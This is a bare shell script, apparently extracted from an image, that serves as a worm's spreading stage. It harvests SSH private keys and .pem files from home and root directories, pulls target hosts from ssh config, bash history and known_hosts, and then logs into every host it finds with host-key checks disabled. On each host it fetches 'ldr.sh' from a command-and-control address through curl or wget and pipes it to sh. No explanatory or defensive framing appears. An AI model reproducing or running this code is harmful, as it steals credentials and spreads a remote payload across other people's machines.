 KEYS=$(find ~/ /root /home -maxdepth 2 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -v "\.ssh"
)
userlist=$(echo $USERZ | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
chmod +r $key; chmod 400 $key
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host "(curl $cc/ldr.sh?localssh||wget -q -O- $cc/
ldr.sh?localssh)|sh"
done
done
done